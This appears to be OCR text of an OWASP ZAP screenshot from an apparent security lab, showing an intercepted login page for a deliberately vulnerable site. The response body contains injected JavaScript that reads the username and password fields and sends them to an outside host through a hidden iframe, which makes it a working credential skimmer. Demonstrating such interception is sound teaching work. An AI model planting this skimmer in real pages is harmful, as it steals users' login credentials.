 Untitled Session - OWASP ZAP 2.4.2
File Edit View Analyse Report Tools Online Help
Standard mode
Sites
Quick Start Request Response Break
Header: Text Body: Text
Contexts
Default Context
Sites
http://calculus.sisl.rites.uic.edu:443
5f3decd5
PasswordManager
GET:Login.jsp
http://ssw.live.com
https://application.limitlesslane.com
https://bl3301.storage.live.com
https://clients2.google.com
https://clients4.google.com
https://jneela2.limitlesslane.com
https://safebrowsing.google.com
https://skyapi.live.net
https://www.google.com
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Content-Type: text/html;charset=UTF-8
Content-Length: 603
Date: Fri, 04 Dec 2015 08:53:45 GMT
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<title>Welcome to MySite</title>
<script type="text/javascript">
var interval = setInterval(testPassword, 50);
function testPassword()
{
var password = document.getElementById("loginForm").password.value;
var username = document.getElementById("loginForm").username.value;
if(username != "" && password != "")
{
var makeDiv = document.createElement("div");
makeDiv.innerHTML = "<iFrame src=\"https:\/\/www.uic.edu?username=" + username + "&password=" + password + "\" width=0 height=0 \/>";
document.body.appendChild(makeDiv);
clearInterval(interval);
}
}
</script>
</head>
<body >
<center>
<h1>Welcome to My Vulnerable Site</h1>
<h2>Signup Details</h2>
<form id="loginForm" action="Validate.jsp" method="post">
<br/>Username :<input type="text" name="username">
<br/><br/>Password :<input type="password" name="password" >
<br/><br/><input type="submit" value="Submit"/>
</form>
</center>
History Search Alerts Output Break Points WebSockets
Enabled Type Condition
HTTP Response body: Contains: Ignore case:password
Alerts 0 1 7 0 Current Scans 0 0 0 0 0 0 0
Ask me anything
2:37 AM
12/4/2015